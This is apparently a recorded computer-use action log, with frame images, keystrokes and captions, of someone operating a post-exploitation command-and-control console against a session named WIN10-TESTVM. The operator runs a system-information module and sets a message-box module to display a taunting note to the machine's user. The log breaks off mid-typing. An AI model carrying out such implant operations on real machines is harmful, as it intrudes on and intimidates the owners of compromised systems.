
text(modu)

Enter the modules menu and scroll through the ipy and boo module list
key(Return)

mouse_move(100, 436)

mouse_move(254, 398)

scroll(up, 3)
text(use)

Load the ipy/systeminfo module against the WIN10-TESTVM session
text(ipy/)

text(systeminf)

key(Return)

mouse_move(331, 468)

Load the ipy/msgbox module and list its options
text(r)

text(use ipy/systeminfo)

text(m)

text(sgbox)

text(opti)

key(Return)

Set the msgbox Text to "Hello Jerry, I am in your PC today! Let's play a game!" and run it
text(set Text)

text("Hello Jerry, I am in your)

text(PC today!)
